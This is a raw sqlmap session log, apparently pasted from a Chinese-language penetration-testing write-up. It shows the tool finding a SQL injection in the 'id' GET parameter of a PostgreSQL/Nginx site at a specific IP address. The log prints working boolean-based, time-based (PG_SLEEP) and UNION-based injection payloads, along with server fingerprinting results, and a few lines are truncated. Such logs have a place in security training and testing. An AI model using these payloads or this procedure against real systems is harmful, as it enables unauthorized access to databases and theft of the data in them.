 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
damage caused by this program
[*] starting @ 22:04:42 /2022-10-31/
[22:04:43] [INFO] testing connection to the target URL
[22:04:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:04:43] [INFO] testing if the target URL content is stable
[22:04:43] [INFO] target URL content is stable
[22:04:43] [INFO] testing if GET parameter 'id' is dynamic
[22:04:43] [INFO] GET parameter 'id' appears to be dynamic
[22:04:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[22:04:43] [INFO] testing for SQL injection on GET parameter 'id'
[22:04:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:04:44] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="平台将于2018年12月31日00:00至2019年1月1日12:00
操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您工作带来不便，敬请谅解。")
[22:04:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'PostgreSQL'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:06:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:06:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:06:11] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[22:06:11] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[22:06:11] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[22:06:11] [INFO] testing 'Generic inline queries'
[22:06:11] [INFO] testing 'PostgreSQL inline queries'
[22:06:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:06:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:06:11] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[22:06:11] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[22:06:11] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[22:06:12] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[22:06:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:06:22] [INFO] GET parameter 'id' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[22:06:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:06:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:06:22] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range fo
[22:06:22] [INFO] target URL appears to have 4 columns in query
[22:06:23] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
改用sqlmap工具测试，成功拿到id注入点
Payload: id=1 AND 6328=6328
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 1863=(SELECT 1863 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6410 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(107)||CHR(113))||(CHR(89)||CHR(79)||CHR(76)||CHR(73)||CHR(116)||CHR(100)||CHR(74)||CHR(77)||
(70)||CHR(69)||CHR(65)||CHR(104)||CHR(89)||CHR(106)||CHR(120)||CHR(107)||CHR(110)||CHR(109)||CHR(72)||CHR(69)||CHR(75)||CHR(105)||CHR(85)||CHR(121)||CHR(66)||CHR(114)||CHR(73)
)),NULL-- lIOE
---
[22:06:35] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[22:06:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[22:06:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 22:06:35 /2022-10-31/